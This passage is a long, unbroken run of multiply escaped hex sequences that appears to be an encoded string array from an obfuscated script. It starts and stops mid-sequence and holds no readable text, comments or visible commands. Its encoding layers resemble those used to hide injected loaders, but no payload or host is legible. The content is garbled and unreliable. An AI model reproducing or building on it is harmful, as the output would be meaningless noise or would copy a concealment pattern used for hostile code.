x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5